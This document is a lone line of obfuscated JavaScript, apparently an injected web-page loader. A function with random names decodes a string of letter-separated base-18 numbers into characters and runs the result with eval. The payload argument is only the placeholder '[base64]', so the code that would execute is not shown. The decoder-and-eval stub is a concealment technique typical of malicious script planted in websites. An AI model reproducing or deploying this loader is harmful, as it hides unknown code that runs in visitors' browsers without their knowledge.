function uohl(ahaq){var sgqsnrj='Z';var pjxlni='A';var zpwekcey=[];var kjjeluvxj=new RegExp('['+pjxlni+'-'+sgqsnrj+']');var ublqlom=ahaq.split(kjjeluvxj);for(var i=0;i<ublqlom.length;i++){zpwekcey.push(String.fromCharCode(parseInt(ublqlom[i],18)/(38)));}eval(zpwekcey.splice(1,zpwekcey.length).join(''));}uohl('[base64]'); 
     